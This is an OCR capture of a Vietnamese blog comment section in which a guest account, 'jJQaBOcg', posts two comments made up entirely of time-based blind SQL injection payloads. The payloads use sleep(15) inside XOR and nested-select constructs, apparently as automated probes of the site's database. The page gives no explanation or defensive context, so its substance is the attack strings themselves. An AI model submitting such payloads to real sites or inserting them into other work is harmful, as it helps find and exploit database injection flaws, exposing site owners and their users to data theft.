
jJQaBOcg
Khách
5550″XOR(555*if(now()=sysdate(),sleep(15
),0))XOR”Z
4 Tháng Mười Hai, 2024 vào lúc 12:23 sáng
#356
REPLY
jJQaBOcg
Khách
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
4 Tháng Mười Hai, 2024 vào lúc 12:23 sáng
#358
REPLY